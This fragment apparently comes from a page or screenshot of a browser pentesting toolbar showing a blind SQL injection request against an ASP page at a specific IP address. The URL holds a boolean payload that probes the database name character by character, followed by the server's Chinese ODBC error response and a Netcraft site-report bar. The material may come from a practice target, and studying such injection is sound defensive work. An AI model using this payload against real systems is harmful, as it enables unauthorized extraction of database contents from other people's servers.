 Load URL
http://219.153.49.228:49739/new_list.asp?id=2/(case when (ascii(substring(db_name(),1,1))=108) then 1 else 0 end)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 51744 Site Report [CN] CHINANET Chongqing province network
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/new_list.asp，行 6